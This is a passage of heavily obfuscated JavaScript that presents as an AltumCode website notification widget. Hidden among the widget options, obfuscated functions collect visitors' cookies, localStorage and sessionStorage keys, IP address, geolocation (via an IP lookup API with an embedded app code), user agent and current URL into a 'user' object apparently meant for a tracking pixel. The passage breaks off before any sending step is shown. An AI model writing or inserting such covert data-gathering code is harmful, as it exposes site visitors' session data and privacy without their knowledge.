\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof 